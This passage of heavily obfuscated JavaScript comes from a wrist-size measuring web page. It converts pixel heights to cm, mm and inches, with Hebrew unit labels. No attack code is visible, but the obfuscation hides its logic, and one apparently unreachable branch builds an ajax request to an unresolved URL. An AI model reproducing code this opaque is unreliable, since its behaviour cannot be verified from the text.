_0x376422=document['getElement'+_0x1c6c83(0x53c,0x507,0x5a0,0x552)](_0x27c31b[_0x591d10(0x2d0,0x2ce,0x319,0x3b5)]);continue;case'3':_0x376422[_0x591d10(0x2bf,0x374,0x37b,0x3a1)][_0x1c6c83(0x4bd,0x54a,0x4be,0x54f)]=_0x27c31b[_0x1c6c83(0x4e6,0x4aa,0x416,0x49d)];continue;case'4':_0x27c31b[_0x591d10(0x25f,0x2fd,0x20f,0x1fd)](updateStartButton);continue;case'5':var _0x29c55f=document[_0x1c6c83(0x5e1,0x57e,0x63c,0x61e)+_0x1c6c83(0x4e2,0x507,0x57c,0x47b)]('howTo');continue;}break;}}function closePopup(){var _0x925240={};_0x925240[_0x1e70af(0x16e,0x251,0x151,0x99)]='none',_0x925240['TvzVg']=_0x24463e(0x228,0x227,0x1b6,0x202),_0x925240['VEYWa']=_0x1e70af(0x259,0x2f2,0x211,0x20b);var _0xd8ca20=_0x925240;function _0x1e70af(_0x5e6db2,_0x350675,_0x243802,_0x200dc4){return _0x24a477(_0x5e6db2-0xda,_0x243802- -0x257,_0x243802-0x1bc,_0x350675);}function _0x24463e(_0x58cd16,_0x1d7531,_0x10a4e6,_0x47a58e){return _0x24a477(_0x58cd16-0x4a,_0x1d7531- -0x286,_0x10a4e6-0x64,_0x58cd16);}var _0x500123=(_0x1e70af(0x1da,0x2c1,0x246,0x19d)+'2')[_0x1e70af(0x30b,0x152,0x217,0x14f)]('|'),_0x448a33=-0x1382+-0x5e0*-0x1+0x2*0x6d1;while(!![]){switch(_0x500123[_0x448a33++]){case'0':_0x51c89f[_0x1e70af(0x2a0,0x200,0x2ea,0x296)]['display']=_0xd8ca20[_0x24463e(0x7c,0x122,0x1fb,0x188)];continue;case'1':var _0x5eb333=document[_0x1e70af(0x2ca,0x24f,0x2fa,0x39c)+_0x24463e(0x228,0x254,0x17f,0x239)](_0xd8ca20[_0x1e70af(0x13b,0x1f2,0x1f9,0x2df)]);continue;case'2':_0x36bf2a[_0x24463e(0x2c3,0x2bb,0x319,0x1da)]['display']=_0xd8ca20[_0x24463e(0x6c,0x122,0x75,0x1ed)];continue;case'3':var _0x51c89f=document[_0x1e70af(0x389,0x21c,0x2fa,0x2c8)+_0x24463e(0x267,0x254,0x303,0x2d4)](_0xd8ca20['VEYWa']);continue;case'4':_0x5eb333['style'][_0x1e70af(0x1c3,0x3ca,0x2c6,0x375)]=_0x24463e(0x1b5,0x1ff,0x2b9,0x15e);continue;case'5':var _0x36bf2a=document[_0x1e70af(0x3af,0x305,0x2fa,0x328)+_0x1e70af(0x377,0x266,0x283,0x19f)](_0x1e70af(0x15e,0x94,0x17a,0x1a5));continue;}break;}}function handleOrientationChange(){var _0x18f7e9={};_0x18f7e9[_0x30dcf2(-0x158,-0x107,-0xe9,-0x131)]=_0x3fed63(0x12c,0x1cf,0x103,0x50)+'Button',_0x18f7e9[_0x3fed63(-0x2,0x121,0xe5,0xc8)]=_0x3fed63(0x8f,-0xc8,-0x26,-0x6e),_0x18f7e9[_0x3fed63(0x147,0x5a,0x73,0x11e)]=_0x30dcf2(-0x9e,-0x8f,-0xe5,0x4f),_0x18f7e9['pUvxQ']=_0x30dcf2(-0x79,-0x80,0x12,-0xd6)+'tn',_0x18f7e9['QUlEP']=_0x3fed63(0x181,-0x2f,0xb9,0x1)+_0x30dcf2(-0x88,0x5a,0x5f,-0x16c)+_0x30dcf2(-0x6,0x19,0xe3,-0xb9),_0x18f7e9[_0x3fed63(0x1e6,0xdd,0x133,0x205)]=_0x30dcf2(0x2c,0x15,0x100,-0x8c),_0x18f7e9['IqZOu']='none',_0x18f7e9[_0x3fed63(-0x1d,0xab,-0x46,-0xc8)]=function(_0x1b0bf8,_0x344b2a){return _0x1b0bf8!==_0x344b2a;},_0x18f7e9['IDckA']='RoRSq',_0x18f7e9[_0x3fed63(0x63,0x12e,0x33,-0x65)]=_0x30dcf2(-0x5a,-0x56,-0x14d,-0xd7);function _0x30dcf2(_0x1af7ad,_0x248687,_0x4b5972,_0xf0b347){return _0x24a477(_0x1af7ad-0x1e3,_0x1af7ad- -0x54b,_0x4b5972-0x1b,_0x248687);}function _0x3fed63(_0x313f21,_0x533863,_0x93b9a6,_0x1e14d9){return _0x24a477(_0x313f21-0xf4,_0x93b9a6- -0x44f,_0x93b9a6-0x11f,_0x533863);}_0x18f7e9['MpNJI']=_0x30dcf2(-0xee,0x15,-0xff,-0x1);var _0x19cd5f=_0x18f7e9,_0x1bcd2c=document[_0x30dcf2(0x6,0xd6,-0xe8,0x69)+_0x3fed63(0x4c,0x94,0x8b,0x162)]('app'),_0x31e782=document['getElement'+_0x3fed63(0xa,0x9c,0x8b,-0x6d)](_0x3fed63(-0x7,-0x23,-0x68,-0x68)),_0x322f70=document[_0x30dcf2(0x6,-0x7a,-0x1a,0x23)+_0x3fed63(-0x62,0x160,0x8b,-0x4f)](_0x19cd5f['yrNdN']),_0x1228d7=document[_0x30dcf2(0x6,0x16,-0xaa,-0x3d)+_0x30dcf2(-0x71,0x44,-0x11c,0x15)](_0x19cd5f[_0x3fed63(0x77,0x27,0x86,0x1)]);if(!window[_0x3fed63(0x53,0x28,-0x8f,-0x9e)](_0x19cd5f[_0x3fed63(0x31,-0x87,0x6b,0x1b)])['matches'])_0x1bcd2c[_0x30dcf2(-0x95,-0xd0,-0x4e,-0x141)][_0x3fed63(0x23,-0x3e,-0x9a,-0xd7)](_0x19cd5f[_0x3fed63(0xd1,0x67,0x133,0x153)]),_0x31e782[_0x3fed63(-0x8a,0x158,0x67,0x140)]['add'](_0x30dcf2(0x2c,-0x8c,0x4c,-0xd3)),_0x322f70[_0x3fed63(0x13c,0x1d9,0xf2,0x1e4)][_0x30dcf2(-0x2e,-0x85,-0x110,0xca)]=_0x19cd5f[_0x30dcf2(-0x70,0x4c,0xb,-0x16c)],_0x1228d7[_0x30dcf2(-0xa,-0x104,0x39,0x5a)][_0x30dcf2(-0x2e,0x93,-0x66,-0x127)]=_0x19cd5f['IqZOu'];else{if(_0x19cd5f[_0x3fed63(-0x21,-0x10c,-0x46,0x93)](_0x19cd5f['IDckA'],_0x19cd5f['mfDYV']))_0x1bcd2c[_0x3fed63(0x98,0x6,0x67,-0xc)][_0x3fed63(0x2b,-0xd6,0x18,-0x29)](_0x30dcf2(0x2c,0xf0,0x1b,0xd)),_0x31e782['classList']['remove'](_0x3fed63(0x1d3,0x1d4,0x128,0xd9)),_0x1228d7[_0x30dcf2(-0xa,0x65,0xa1,-0x89)][_0x3fed63(0x12a,-0x7,0xce,0x71)]=_0x19cd5f[_0x3fed63(0x50,0x1ac,0xe9,0x77)];else{const _0x4f96f0=_0x19cd5f[_0x3fed63(0x20,-0x70,-0x5c,-0xaf)];var _0x5afbc6={};_0x5afbc6[_0x30dcf2(-0x179,-0x1c2,-0x257,-0x18f)]=_0x4f96f0;var _0x299752={};_0x299752['url']=_0x32bd22,_0x299752[_0x3fed63(0x5e,0x1d2,0x136,0x6f)]=_0x19cd5f[_0x30dcf2(-0x17,0x36,-0x7,-0xea)],_0x299752[_0x3fed63(-0x110,-0xc9,-0x27,-0x11d)]=_0x5afbc6,_0x299752['success']=function(_0x5529c7){},_0x299752[_0x30dcf2(-0x1a0,-0x1c7,-0x193,-0x1d6)]=function(_0x1f9b05,_0x1bc089,_0x18c541){},_0x5345af['ajax'](_0x299752);}}}window[_0x24a477(0x502,0x4eb,0x4f3,0x42a)+_0x24a477(0x3d5,0x3cc,0x4a4,0x330)](_0x5b92fb(-0x25c,-0x205,-0x252,-0x2f0)+_0x5b92fb(-0x189,-0x123,-0x1b5,-0x1d1),handleOrientationChange),app[_0x24a477(0x3b1,0x4b6,0x531,0x44f)][_0x24a477(0x49e,0x467,0x3a2,0x53b)](_0x5b92fb(0x9e,-0x1c,0x51,-0xdc)),window['addEventLi'+_0x24a477(0x375,0x3cc,0x3cf,0x354)](_0x24a477(0x514,0x484,0x429,0x554),function(){function _0x365baf(_0x2ee930,_0x1cdf38,_0x38bb38,_0x2d657b){return _0x24a477(_0x2ee930-0x72,_0x2d657b- -0x15a,_0x38bb38-0x122,_0x1cdf38);}var _0x15f3a6={};_0x15f3a6[_0x365baf(0x1ef,0x3df,0x340,0x2ea)]=_0x365baf(0x446,0x328,0x367,0x3e7),_0x15f3a6[_0x365baf(0x242,0x1dd,0x20e,0x28c)]=_0x34ead0(0x4ac,0x571,0x525,0x547),_0x15f3a6[_0x365baf(0x31c,0x2d0,0x30b,0x32e)]='shrinkAnim'+_0x34ead0(0x4d1,0x522,0x591,0x54e)+_0x34ead0(0x4ee,0x482,0x419,0x489);function _0x34ead0(_0x23f64f,_0x2b0552,_0x592af4,_0x1f3e7c){return _0x5b92fb(_0x23f64f-0x16b,_0x1f3e7c-0x564,_0x2b0552,_0x1f3e7c-0x134);}var _0x52aca6=_0x15f3a6,_0x1f014b=document[_0x365baf(0x46d,0x476,0x4f6,0x3f7)+'ById'](_0x52aca6[_0x34ead0(0x32d,0x3b6,0x47a,0x3b7)]);_0x1f014b[_0x365baf(0x32a,0x394,0x40c,0x3e7)][_0x34ead0(0x2df,0x2aa,0x428,0x39c)]=_0x52aca6[_0x365baf(0x388,0x400,0x2c0,0x32e)],_0x1f014b[_0x34ead0(0x3c8,0x528,0x5a4,0x4bc)+_0x365baf(0x241,0x333,0x2d6,0x272)](_0x34ead0(0x4dc,0x4a0,0x5d1,0x4f9)+'nd',function(){function _0x20c34f(_0x3b5485,_0x2d9db0,_0x78d2f7,_0x2db124){return _0x365baf(_0x3b5485-0x81,_0x3b5485,_0x78d2f7-0x79,_0x2d9db0- -0x34f);}function _0x16b355(_0x4b1adf,_0x1f7ccd,_0x170c99,_0x55635c){return _0x365baf(_0x4b1adf-0x5,_0x55635c,_0x170c99-0x1b3,_0x170c99- -0x28a);}_0x1f014b[_0x20c34f(-0x62,-0xf6,-0x14e,-0xbd)+_0x20c34f(-0x3a,-0x8c,-0x18f,-0x165)](_0x52aca6[_0x16b355(-0x5d,0x12c,0x60,0xd7)]);});});var isDragging=![],conversionFactor=0x4*0x5f5+-0x101d*-0x1+-0x27f0+0.8;function updateWristSize(){var _0x15422e={'gUAwq':function(_0xfe9561,_0x29a0f8){return _0xfe9561(_0x29a0f8);},'GrKIq':function(_0x2b6578,_0x1bdad6){return _0x2b6578/_0x1bdad6;},'HEmHG':_0x30e2a3(-0x18a,-0x150,-0x209,-0x1b3)+'5','nybMh':_0x8ec3ad(0xcc,0x1b1,0x1f0,0x172)+'Container','dWWRY':function(_0x29ca40,_0x1febb8){return _0x29ca40-_0x1febb8;},'QAlKc':function(_0x1c67a1,_0x4e2c1c){return _0x1c67a1+_0x4e2c1c;},'MAdZb':_0x30e2a3(0x6f,0xa,-0xd8,-0x32),'nlmIN':_0x8ec3ad(0x5e,0x130,0x218,0x4a),'raDmZ':'wrist','lJjXi':'inMM','iqxfQ':_0x30e2a3(-0x28f,-0x1e9,-0x2b0,-0x1d1),'HNtaD':_0x8ec3ad(0x3a,0xd1,-0x25,-0x17)+'dSizeText','SBuXj':'finalResul'+_0x30e2a3(-0x250,-0x1fa,-0x13e,-0x167),'stmEx':function(_0x5836c7,_0x90539c){return _0x5836c7*_0x90539c;},'iNibl':function(_0x1e5fa0,_0x26e5a3){return _0x1e5fa0/_0x26e5a3;},'xXuGO':function(_0x49dd33,_0x3ca33d){return _0x49dd33(_0x3ca33d);},'bPQas':function(_0x2c7f5d,_0x33936c){return _0x2c7f5d*_0x33936c;},'kUoSN':function(_0x25b05c,_0x5e116d){return _0x25b05c/_0x5e116d;},'XGgTT':function(_0x4ecc5f,_0x1f6023){return _0x4ecc5f*_0x1f6023;},'rlMOI':function(_0x476664,_0x3d7a18){return _0x476664*_0x3d7a18;},'bXQiT':function(_0x56212b,_0x214e0c){return _0x56212b/_0x214e0c;},'PACZH':function(_0x8dd2e1,_0x64b1b2){return _0x8dd2e1/_0x64b1b2;},'WWbuL':function(_0x27c6ec,_0x46fe31){return _0x27c6ec+_0x46fe31;},'JpTAP':function(_0x314b9d,_0x589ebc){return _0x314b9d*_0x589ebc;},'SWXmQ':function(_0x4de709,_0x40a1e0){return _0x4de709/_0x40a1e0;},'fZnZr':function(_0x44c989,_0x2fec87){return _0x44c989*_0x2fec87;},'SNePR':function(_0x439168,_0x46a270){return _0x439168+_0x46a270;},'OnosD':function(_0x36aa6e,_0x177047){return _0x36aa6e*_0x177047;},'zztKW':function(_0x181c93,_0x75d078){return _0x181c93*_0x75d078;},'mGTyU':function(_0x217316,_0x18310f){return _0x217316/_0x18310f;},'mqAok':function(_0x4bf6ca,_0x3510a0){return _0x4bf6ca*_0x3510a0;},'rKtwM':function(_0x4dd897,_0x49c443){return _0x4dd897*_0x49c443;},'ByBFG':function(_0xb1277b,_0x148311){return _0xb1277b/_0x148311;},'oYpIK':_0x8ec3ad(-0x27,0x9,-0x30,-0x44),'Nqkum':function(_0x403db3){return _0x403db3();},'SHtXv':function(_0x4cb438,_0x47c72b){return _0x4cb438+_0x47c72b;},'bMPHF':function(_0x3e11ec,_0x4d8174){return _0x3e11ec===_0x4d8174;},'sgAyY':_0x8ec3ad(0x161,0x1a8,0xad,0x172),'XVdpQ':'inch','bMWhr':'\x20אינץ׳','qFlIx':_0x30e2a3(-0x1e5,-0xa4,-0x51,-0x10d),'aysec':_0x30e2a3(-0x28a,-0x19b,-0x250,-0x213),'meqIe':function(_0x225179,_0x35b2ec){return _0x225179+_0x35b2ec;},'MHAbE':'\x20מ״מ','IYJGY':function(_0x479a40,_0x5f1013){return _0x479a40+_0x5f1013;}},_0x3ef4f4=document[_0x30e2a3(-0x2c,-0x107,-0xb5,-0x57)+_0x30e2a3(-0x4d,-0x4a,-0x20,-0xce)](_0x15422e[_0x30e2a3(-0xde,-0x137,-0xf2,-0x75)]),_0x916183=document[_0x30e2a3(-0x133,0x81,-0x12e,-0x57)+_0x8ec3ad(0x93,0x115,0x1eb,0x4b)](_0x15422e[_0x30e2a3(-0x16f,-0x1d7,-0x185,-0x1b0)]);function _0x8ec3ad(_0x53e009,_0x50b2bd,_0x12a27f,_0x5c319d){return _0x5b92fb(_0x53e009-0x6d,_0x50b2bd-0x1ce,_0x12a27f,_0x5c319d-0xfe);}var _0x413f3c=document[_0x8ec3ad(0x273,0x18c,0xd1,0x1fc)+_0x8ec3ad(0x1d0,0x115,0x1e8,0xc9)](_0x15422e[_0x8ec3ad(0x3a,-0x17,-0x11,0x6e)]),_0x559215=document[_0x30e2a3(0x9d,0xaa,-0x14e,-0x57)+_0x8ec3ad(0x163,0x115,0x54,0x164)](_0x8ec3ad(-0x78,0x67,-0x91,-0x24)),_0x4b7caf=document['getElement'+_0x8ec3ad(0x129,0x115,0xbd,0xf9)](_0x15422e[_0x8ec3ad(0xc2,0x9d,0x14e,0x56)]),_0x598006=document[_0x8ec3ad(0x1da,0x18c,0xdd,0x1f3)+_0x8ec3ad(0x149,0x115,0xf3,0x1d4)](_0x15422e[_0x8ec3ad(0x246,0x154,0x1b9,0x23d)]),_0x1888db=document[_0x8ec3ad(0x117,0x18c,0x154,0x15a)+'ById'](_0x15422e[_0x30e2a3(-0x58,0x2c,0xa2,-0x5c)]),_0x440c43=_0x3ef4f4['offsetHeig'+'ht'],_0xfc76da=document[_0x8ec3ad(0x10b,0x18c,0x124,0x209)+_0x30e2a3(-0x114,0x10,-0x146,-0xce)](_0x15422e['SBuXj']),_0x6660cc=window[_0x30e2a3(-0xf1,0x88,0x1f,-0x35)+_0x30e2a3(-0x21e,-0x87,-0x9f,-0x161)]||0x1f*0x70+0x3*0x43b+-0x1a40,_0x42c5ad=_0x15422e[_0x30e2a3(-0x14a,-0x289,-0x1d3,-0x1b1)](0x14e6+-0x1c*-0x11a+-0x335e,0x2335*-0x1+0x24c1+0x18a*-0x1+0.54),_0x2b0606=document['getElement'+_0x30e2a3(-0x13e,0x25,-0x11f,-0xce)]('inCm'),_0x33f144=document['getElement'+'ById'](_0x15422e[_0x30e2a3(-0xe2,-0x1bb,-0x4a,-0x146)]),_0x2df9c9=document[_0x30e2a3(0x5d,-0x7d,0x6a,-0x57)+_0x30e2a3(-0x45,-0x69,-0x1c1,-0xce)](_0x15422e[_0x30e2a3(0x3,0x37,-0x158,-0x8f)]);wristSide=-0xd*0x1c3+-0x409+-0x1*-0x1af2;var _0x4e6a68=_0x15422e[_0x30e2a3(-0xa2,0x21,-0x68,-0xc6)](_0x15422e[_0x30e2a3(-0xf7,-0x1c2,-0x102,-0x136)](_0x440c43,_0x42c5ad)/_0x6660cc,conversionFactor)[_0x8ec3ad(0x144,0x125,0x60,0x203)](-0x1*-0x1af9+0xc7a+-0x22*0x129);_0x15422e[_0x8ec3ad(0xab,0x141,0x85,0x176)](updateWristSide,_0x4e6a68),sizeOfWrist=_0x15422e['QAlKc'](_0x15422e[_0x8ec3ad(0x1cb,0x11d,0x198,0x1ef)](_0x15422e[_0x8ec3ad(0x268,0x174,0x1cd,0x168)](_0x15422e[_0x8ec3ad(0x4d,0x32,-0x4,0x5c)](_0x15422e['kUoSN'](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),-0x23da+-0x927+0x2d03),_0x15422e[_0x30e2a3(-0x102,-0x19e,-0x27f,-0x17e)](wristSide,-0x7bb+-0x463*0x1+-0x20*-0x61))[_0x30e2a3(-0x19e,0x20,0x21,-0xbe)](0x183*0x3+-0x5f*0x61+0xb3*0x2d),sizeOfWristMM=_0x15422e[_0x30e2a3(-0x113,-0x227,-0xde,-0x1c0)](_0x15422e[_0x30e2a3(-0x7b,-0x15d,-0x1d6,-0x15d)](_0x15422e[_0x8ec3ad(0xc7,0x11d,0x1c5,0x106)](_0x15422e[_0x30e2a3(-0x2af,-0x25b,-0x31d,-0x223)](_0x15422e[_0x30e2a3(-0x10,-0x146,-0x1f,-0x4c)](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor)*(-0x7*-0x2d3+-0x1fa1*-0x1+0x3f4*-0xd),_0x15422e[_0x30e2a3(-0x263,-0x124,-0x17b,-0x17e)](wristSide,-0x1c86+0x3*-0x9f6+0x3a6a)),-0xbe9+0x116f*0x1+-0x6*0xea)[_0x8ec3ad(0x1aa,0x125,0x2b,0x2b)](-0x1739+-0xd0+0x180a),sizeOfWristInch=_0x15422e[_0x30e2a3(-0x1d0,-0xb0,-0xb0,-0x136)](_0x15422e[_0x30e2a3(-0x7,-0x161,-0x1f,-0xb2)](_0x15422e['bPQas'](_0x15422e[_0x8ec3ad(0x100,0x1a7,0xff,0x216)](_0x15422e[_0x30e2a3(-0x11a,-0x231,-0x1c0,-0x14c)](_0x440c43/_0x42c5ad,_0x6660cc),conversionFactor),0x586*-0x3+0x1c41+-0xbad),_0x15422e[_0x8ec3ad(0x1fa,0x13f,0x23a,0x205)](wristSide,-0x28*-0x9e+-0x967+-0xf47)),0x5*0x54f+0x81e+-0xb8d*0x3+0.54)[_0x30e2a3(-0x34,-0x131,-0xdf,-0xbe)](-0x1*-0x32+-0x20d0+0x209f);function _0x30e2a3(_0x265d7c,_0x3b2a96,_0x1b919c,_0x27e4aa){return _0x5b92fb(_0x265d7c-0x14f,_0x27e4aa- -0x15,_0x3b2a96,_0x27e4aa-0x1d2);}recommendedSizeCm=_0x15422e[_0x8ec3ad(0x35,0xd2,-0x28,-0x1a)](_0x15422e['OnosD'](_0x15422e['zztKW'](_0x15422e['mGTyU'](_0x15422e[_0x8ec3ad(-0x42,0xad,0xb5,0xff)](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),0xd0b+-0xdeb+0x1*0xe2)+_0x15422e[_0x8ec3ad(0x197,0xd9,-0x16,0x175)](wristSide,-0x1c6+-0x1594*-0x1+0x16a*-0xe),-0xf21*0x1+-0x46d+0x138f+0.3999999999999999)[_0x30e2a3(-0x31,0x29,-0x8e,-0xbe)](-0x231b+0x10*0x1d3+-0x3*-0x1f9),recommendedSizeCmOption2=_0x15422e[_0x30e2a3(-0x15d,-0xde,-0x1a6,-0xb2)](_0x15422e['mqAok'](_0x15422e[_0x30e2a3(-0x2bf,-0x243,-0xff,-0x204)](_0x15422e['PACZH'](_0x15422e['ByBFG'](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),0x1ff*0x4+0x978+-0x1172*0x1)+_0x15422e['XGgTT'](wristSide,0x2*-0x709+-0x169d+0x24b1),-0x7*0x1bd+0x3*-0xe2+0xed3)['toFixed'](-0x1834*-0x1+-0x198*0xc+0x32*-0x1a),_0x916183[_0x30e2a3(0xd,-0xf7,-0x6c,-0xd0)]=_0x4e6a68+_0x15422e[_0x30e2a3(-0x25b,-0xb0,-0x10e,-0x1a5)],_0x15422e[_0x8ec3ad(0x118,0x5a,-0x8a,-0x66)](checkActiveUnit);if(selectedUnit==='cm')_0x413f3c['innerHTML']=_0x15422e[_0x8ec3ad(0x1b3,0xe6,0x2c,0x163)](sizeOfWrist,_0x15422e[_0x8ec3ad(-0x2f,0x3e,-0x36,0x33)]);else{if(_0x15422e['bMPHF'](selectedUnit,'mm')){if(_0x15422e['sgAyY']===_0x15422e['sgAyY'])_0x413f3c[_0x8ec3ad(0x164,0x113,0x149,0x147)]=sizeOfWristMM+_0x8ec3ad(0x1fc,0x15d,0x20d,0x235);else{const _0xa17bdd=_0x15422e['gUAwq'](_0x3e43a8,_0xcb73b2);_0x57f564=_0x51f6ee[_0x30e2a3(-0xec,-0xc1,-0x36,-0x117)](_0xa17bdd,-0x1da5+-0x61+0x1e12),_0xed6c1a=0xe7*0x1+-0x1b9b+0x1ab5+0.10000000000000009+_0x15422e['GrKIq'](_0x453685-(0x3*-0x63f+0x1797+-0x4da),-0x5*0x2c9+0x1*-0x197+0xf90-(-0x10e5+0x175a+-0x675))*(0x3eb*-0x7+-0x1802+0x3370+0.5-(-0x17e5+-0x1920+-0x1883*-0x2+0.10000000000000009)),_0x8e62b2=_0x4b3e65(_0x59e4c7[_0x30e2a3(-0x99,-0x1b3,-0x103,-0xbe)](0x8*-0x202+0x245d+-0x5*0x40f));}}else selectedUnit===_0x15422e[_0x8ec3ad(0xb6,0xeb,-0xb,0x79)]&&(_0x413f3c[_0x30e2a3(-0x8d,0xe,-0x4b,-0xd0)]=sizeOfWristInch+_0x15422e[_0x30e2a3(-0x154,0x1,-0x96,-0x78)]);}if(recommendedSizeCm===recommendedSizeCmOption2){if(_0x15422e['bMPHF'](_0x15422e[_0x8ec3ad(-0x6,-0x3b,-0x13c,-0x65)],_0x15422e[_0x30e2a3(-0x258,-0x297,-0x2d9,-0x21e)]))_0x1888db[_0x30e2a3(-0x19,-0x125,-0x84,-0xd0)]=_0x15422e[_0x30e2a3(-0x100,-0x1c2,-0x8c,-0xfd)](recommendedSizeCm,_0x15422e[_0x30e2a3(-0x145,-0xe5,-0xe2,-0x1a5)]);else{if(_0x268d2c){var _0x45778a=_0x15422e[_0x8ec3ad(0xa9,0x193,0x1c7,0x10b)][_0x30e2a3(-0x15a,-0x138,-0x227,-0x13a)]('|'),_0x2c2fbf=0xebd*0x1+0xb70+0x1*-0x1a2d;while(!![]){switch(_0x45778a[_0x2c2fbf++]){case'0':var _0x42839c=_0x8b66f6[_0x8ec3ad(0xc8,0x19b,0xcc,0x19c)+_0x30e2a3(-0x1db,-0x21e,-0x1ff,-0x221)+'t']()[_0x8ec3ad(-0x9e,0x62,-0x98,-0x3c)];continue;case'1':var _0x8b66f6=_0xd20d90[_0x8ec3ad(0xce,0x18c,0x8f,0x1d3)+'ById'](_0x15422e[_0x8ec3ad(0x13e,0xf7,0x15a,0x1e9)]);continue;case'2':var _0x1e0da1=_0xb96efa[_0x30e2a3(-0x249,-0x1c7,-0x213,-0x1b7)]||_0x271be0[_0x8ec3ad(0x1d4,0x14a,0x7a,0xe5)][-0x17*0x167+0x2*-0xf3+-0x2227*-0x1]['clientY'];continue;case'3':var _0x3430e1=_0x15422e[_0x8ec3ad(0x3d,0xfa,0x95,0x130)](_0x1e0da1,_0x42839c);continue;case'4':_0x83ecb9[_0x8ec3ad(0x11e,0x17c,0x1bd,0x151)]['height']=_0x15422e['QAlKc'](_0x3430e1,'px');continue;case'5':_0x1f72e4();continue;}break;}}}}else _0x1888db[_0x30e2a3(-0x86,-0x74,-0x10d,-0xd0)]=_0x15422e[_0x30e2a3(-0x9e,-0xb9,-0xce,-0x111)](_0x15422e[_0x8ec3ad(0xfa,0x86,0x78,0x1)](recommendedSizeCm,_0x15422e[_0x8ec3ad(0xd7,0x3e,-0x13,0x12f)])+_0x15422e[_0x8ec3ad(0x8c,0x185,0x274,0x1c1)],recommendedSizeCmOption2)+_0x15422e['oYpIK'];_0x559215[_0x30e2a3(-0x19f,-0x69,-0x98,-0xd0)]=sizeOfWrist+_0x15422e[_0x30e2a3(-0x27d,-0x211,-0x169,-0x1a5)],_0x4b7caf[_0x8ec3ad(0x199,0x113,0x1d,0x13d)]=_0x15422e[_0x8ec3ad(0x212,0x139,0x1b5,0x1e3)](sizeOfWristMM,_0x15422e[_0x30e2a3(-0xf7,-0x135,-0x1ab,-0x16c)]),_0x598006['innerHTML']=_0x15422e[_0x30e2a3(-0xa1,-0x1ff,-0x1de,-0x12e)](sizeOfWristInch,_0x15422e['bMWhr']);}function checkActiveUnit(){function _0xdcc5ec(_0x51221a,_0x406fea,_0x3f58eb,_0xe85cea){return _0x24a477(_0x51221a-0xd,_0x51221a- -0x43d,_0x3f58eb-0x1ad,_0x3f58eb);}var _0x45e0e0={'xDmcy':_0x3ff4ef(0xf9,0x50,0x65,0xbd)+'FactorInpu'+'t','pkiLY':function(_0x5ae728,_0x272ff2){return _0x5ae728(_0x272ff2);},'bgjfA':function(_0x5d1ceb,_0x407ac6){return _0x5d1ceb(_0x407ac6);},'gdsld':function(_0x42ab97){return _0x42ab97();},'YYeFD':_0xdcc5ec(-0xa3,-0x12e,-0x126,-0x60),'bKpOX':function(_0x5da74d,_0x2c48e0){return _0x5da74d<_0x2c48e0;},'TEoHR':_0xdcc5ec(0x64,0xf9,-0x46,-0x6c),'OGwup':'FGeTx','LYBMO':function(_0x35a42c,_0x358152){return _0x35a42c(_0x358152);}};const _0x5e539c=document[_0x3ff4ef(0x160,0x25c,0x209,0x19f)+_0xdcc5ec(0x3b,-0xa3,0xb2,-0x40)](_0x45e0e0[_0x3ff4ef(0x100,0x9b,0x162,0x1a8)]);function _0x3ff4ef(_0x436184,_0x54d33e,_0x4dfaca,_0x2b7d61){return _0x5b92fb(_0x436184-0x7e,_0x4dfaca-0x24b,_0x54d33e,_0x2b7d61-0x17a);}for(let _0x40324b=0x1b6d+0xf*0x275+-0x2c*0x176;_0x45e0e0[_0x3ff4ef(0x7c,0x1e1,0x148,0x1cb)](_0x40324b,_0x5e539c[_0xdcc5ec(-0xa6,-0x44,-0x4a,-0x8)]);_0x40324b++){if(_0x45e0e0[_0xdcc5ec(-0x43,-0xff,-0x33,-0x9b)]!==_0x45e0e0[_0xdcc5ec(-0x12,0x52,0xae,-0xfc)]){if(_0x5e539c[_0x40324b][_0x3ff4ef(0x124,0x17f,0x188,0x1f4)]){selectedUnit=_0x5e539c[_0x40324b][_0x3ff4ef(0x45,0xfa,0xf1,0x160)],_0x45e0e0[_0x3ff4ef(0x66,0xa7,0x105,0x60)](updateWristSizeDisplay,selectedUnit);break;}}else{var _0x4df7a0=_0x234407[_0x3ff4ef(0x2a3,0x248,0x209,0x2e8)+'ById'](_0x45e0e0[_0xdcc5ec(-0xa9,-0x107,-0x8f,-0x23)]),_0x2b7a29=_0x45e0e0[_0x3ff4ef(0x131,0x223,0x1f8,0x146)](_0xe96d92,_0x4df7a0[_0x3ff4ef(0xa4,0x174,0xf1,0x1c2)]);!_0x45e0e0['bgjfA'](_0x187ec6,_0x2b7a29)&&(_0x163d8d=_0x2b7a29,_0x45e0e0[_0xdcc5ec(0xb0,0x123,0x16c,0x4e)](_0x2b8525));}}}function updateWristSide(_0x5eb581){var _0x141b9c={'hXYgF':function(_0x2e9168,_0x41f8b7){return _0x2e9168(_0x41f8b7);},'ydCMk':function(_0x3f3b41,_0x1c8d0b){return _0x3f3b41/_0x1c8d0b;},'LBqLy':function(_0x4a6150,_0x3af65a){return _0x4a6150-_0x3af65a;},'gHfYe':function(_0x3bf689,_0xdadc2e){return _0x3bf689-_0xdadc2e;},'HAxNI':function(_0x598fcc,_0x38cdb5){return _0x598fcc-_0x38cdb5;},'ozqnT':function(_0x319f41,_0x266e33){return _0x319f41(_0x266e33);}};const _0x2a9fea=_0x141b9c[_0x35aabc(0x2a1,0x281,0x348,0x2dd)](parseFloat,_0x5eb581);function _0x4c4ed8(_0x320ca2,_0x45cb7a,_0x42bd36,_0xe271c2){return _0x24a477(_0x320ca2-0x40,_0x45cb7a- -0xc3,_0x42bd36-0x5f,_0x42bd36);}function _0x35aabc(_0x1d0d5e,_0x3b7605,_0x252417,_0x17f0dd){return _0x24a477(_0x1d0d5e-0x5c,_0x1d0d5e- 